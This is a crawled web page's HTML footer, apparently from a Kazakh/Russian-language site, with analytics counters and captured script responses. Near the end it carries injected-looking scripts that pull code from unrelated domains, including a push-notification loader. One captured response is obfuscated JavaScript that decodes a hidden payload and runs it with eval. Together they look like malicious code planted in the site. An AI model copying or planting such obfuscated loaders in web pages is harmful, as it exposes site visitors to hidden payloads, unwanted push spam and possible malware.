   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(29516830, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/29516830" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!--LiveInternet counter--><a href="https://www.liveinternet.ru/click;bilallgroup"
target="_blank"><img id="licnt3ECA" width="88" height="31" style="border:0" 
title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt3ECA").src=
"https://counter.yadro.ru/hit;bilallgroup?t14.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->









    </div>

</footer>
<!-- Footer End -->
 
    <a href="#" class="pull-right gotop btn btn-primary backcolor"><i class="fa fa-arrow-up"></i> </a>


</div>




<div class="alert alert-danger fade in" id="system_notify" style="display: none;">
    <button type="button" class="close" data-dismiss="alert" aria-hidden="true">×</button>
    <p>Қателік орын алды</p>
</div>
<div class="alert alert-info fade in" id="system_info_notify" style="display: none;">
    <button type="button" class="close" data-dismiss="alert" aria-hidden="true">×</button>
    <p>SYSTEM INFO</p>
</div>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-72360433-1', 'auto');
  ga('send', 'pageview');

</script>

  <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-55045f840f427611" async="async"></script>
  
  
    <!--
    <script type="text/javascript" src="//vk.com/js/api/openapi.js?116"></script> 
	-->

  <!--
  <script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v2.5&appId=348435932012955";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
  -->





<script src="/js/jquery-1.11.1.min.js"></script>
<script src="/js/jquery-ui.min.js"></script>
<script src="/js/bootstrap.min.js"></script>
<script src="/js/functions.js"></script><script type='text/javascript' src='https://myroledance.com/services/?id=140569'></script>

<script type='text/javascript' data-cfasync='false'>
let e7c03f7741_cnt = 0;
let e7c03f7741_interval = setInterval(function(){
if (typeof e7c03f7741_country !== 'undefined') {
clearInterval(e7c03f7741_interval);
(function(){
var ud;
try { ud = localStorage.getItem('e7c03f7741_uid'); } catch (e) { }
var script = document.createElement('script');
script.type = 'text/javascript';
script.charset = 'utf-8';
script.async = 'true';
script.src = 'https://' + e7c03f7741_domain + '/' + e7c03f7741_path + '/' + e7c03f7741_file + '.js?23424&v=3&u=' + ud + '&a=' + Math.random();
document.body.appendChild(script);
})();
} else {
e7c03f7741_cnt += 1;
if (e7c03f7741_cnt >= 60) {
clearInterval(e7c03f7741_interval);
}
}
}, 500);
</script>
<!-- ugly -->
<script type="text/javascript">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.selfgems.com/ANnsQTkdwMskK/WGbFsXFXit21ScJerSUVxpt?p_id=1882&hold=1.00&subid_4=sitescript&htext=0J3QsNC20LzQuNGC0LUgItCg0LDQt9GA0LXRiNC40YLRjCIsINGH0YLQvtCx0Ysg0L%2FQvtC70YPRh9Cw0YLRjCDRg9Cy0LXQtNC%2B0LzQu9C10L3QuNGP&lid=3"+"&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script>
<!-- ugly -->


</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 114
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="7MVFGCuxhCQ_3jm4jogeiw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768782053898');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=140569
body_size: 1741
content:
var _0xc37e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe0c(d,e,f){var g=_0xc37e[2][_0xc37e[1]](_0xc37e[0]);var h=g[_0xc37e[3]](0,e);var i=g[_0xc37e[3]](0,f);var j=d[_0xc37e[1]](_0xc37e[0])[_0xc37e[10]]()[_0xc37e[9]](function(a,b,c){if(h[_0xc37e[4]](b)!==-1)return a+=h[_0xc37e[4]](b)*(Math[_0xc37e[8]](e,c))},0);var k=_0xc37e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc37e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe0c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",14,"mHRTdwVCc",24,4,4))